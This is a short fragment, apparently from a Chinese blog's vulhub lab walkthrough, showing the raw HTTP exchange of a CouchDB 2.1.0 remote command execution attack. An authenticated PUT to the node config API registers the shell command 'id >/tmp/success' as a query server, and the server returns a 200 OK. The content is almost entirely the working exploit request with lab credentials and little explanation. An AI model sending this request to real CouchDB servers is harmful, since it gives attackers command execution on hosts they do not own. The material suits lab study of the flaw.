 Request
Raw Headers Hex
PUT /_node/nonode@nohost/_config/query_servers/cmd HTTP/1.1
Host: your-ip:5984
Accept-Encoding: identity
Authorization: Basic dnVsaHViOnZ1bGh1Yg==
Connection: close
Content-Type: application/json
Content-Length: 18
"id >/tmp/success"
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-CouchDB-Body-Time: 0
X-Couch-Request-ID: e97f2d0552
Server: CouchDB/2.1.0 (Erlang OTP/17)
Date: Sat, 02 Dec 2017 16:30:49 GMT
Content-Type: application/json
Content-Length: 3
Connection: close
Cache-Control: must-revalidate
""
https://blog.csdn.net/whatday